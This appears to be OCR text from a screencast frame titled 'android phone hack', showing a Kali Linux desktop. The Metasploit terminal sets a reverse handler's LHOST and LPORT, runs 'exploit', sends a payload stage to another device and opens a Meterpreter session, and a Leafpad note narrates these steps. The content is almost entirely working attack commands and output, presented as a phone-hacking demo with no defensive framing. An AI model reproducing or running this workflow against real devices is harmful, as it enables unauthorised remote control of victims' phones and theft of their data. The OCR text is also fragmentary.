 Applications
Places
Leafpad
Wed 17:36
1
en1
Screencast_02-09-
_17:27:27.webm
*text
File Edit Search Options Help
the handler is now started and listening
A new session is opened
type help
android phone hack
File Edit Search Options Help
set LHOST 192.168.1.2
exploit
root@Secall: ~
File Edit View Search Terminal Help
-- ----
0 Wildcard Target
msf exploit(handler) > set LHOST 192.168.1.2
LHOST => 192.168.1.2
msf exploit(handler) > set LPORT 8888
LPORT => 8888
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.2:8888
[*] Starting the payload handler...
[*] Sending stage (50643 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.2:8888 -> 192.168.1.3:52154) at 2015-09-02 17:36:36 +0100
meterpreter >
android phone hack
All
text